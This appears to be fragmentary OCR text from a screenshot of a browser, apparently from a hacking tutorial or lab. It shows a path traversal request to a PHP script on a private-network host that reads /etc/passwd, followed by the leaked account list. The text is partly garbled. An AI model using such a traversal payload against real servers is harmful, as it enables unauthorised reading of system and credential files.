 11 de dic 19:07
.23/tools/check_if
192.168.0.23/tools/check_if_exist.php?doc=../../../../../../../etc/passwd
ed Homepage Forum Wiki Manjaro Discover Sof... Mozilla News
/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bi
n:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/
proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing Lis
x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexi
:/run/systemd:/usr/sbin/nologin systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:999:999:systemd Time Synchroniz
sbin/nologin messagebus:x:103:109::/nonexistent:/usr/sbin/nologin sshd:x:104:65534::/run/sshd:/usr/sbin/nologin gh0st:x:1001:1001::/home/gh0st:/bin/bash
EL
PiNGUiNO
DE MARiO